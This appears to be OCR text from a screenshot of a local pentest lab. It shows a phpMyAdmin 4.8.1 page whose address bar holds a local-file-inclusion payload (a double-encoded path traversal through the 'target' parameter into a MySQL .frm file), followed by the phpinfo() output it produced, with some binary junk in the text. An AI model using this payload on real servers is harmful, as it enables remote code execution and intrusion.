 127.0.0.1 / localhost | phpMy
127.0.0.1/phpMyAdmin4.8.1/index.php?target=db_sql.php%253f/../../../MySQL/data/test/test.frm
Bur
搜索
ABP
0
phpMyAdmin
近期访问 表收藏夹
新建
challenges
information_schema
mysql
pentest
performance_schema
security
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
� 0y�// ��MyISAM �Q PQ) @�
PHP Version 5.5.38
php
System Windows NT LYNN 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-
mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\php\php-5.5.38\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension Build API220121212,TS,VC11
PHP Extension Build API20121212,TS,VC11
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Registered Stream Socket Transports tcp, udp
Registered Stream Filters convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.5.0, Copyright (c) 1998-2015 Zend Technologies
Powered By
Zend
Engine 2
Configuration
控制台